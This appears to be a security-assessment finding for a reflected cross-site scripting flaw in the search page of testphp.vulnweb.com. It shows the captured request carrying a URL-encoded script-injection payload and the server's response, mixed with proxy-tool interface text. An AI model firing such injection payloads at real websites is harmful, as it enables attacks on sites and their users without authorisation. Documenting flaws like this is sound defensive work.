 Detailed Finding: Cross-Site Scripting (XSS)
The application is vulnerable to Reflected Cross-Site Scripting (XSS). This allows
attackers to inject malicious scripts into the browser of a victim.
Request
Pretty Raw Hex
\n
GET /search.php?test=%22%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: testphp.vulnweb.com
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 10 Aug 2025 05:58:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 4732
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false"
-->
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable name="document_title_rgn" -->
16 <title>
search
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
Search
0 highlights
Inspect
Request
Request
Request
Respons
HTTP Request Used for Testing:
GET /search.php?test=%22%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: testphp.vulnweb.com
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive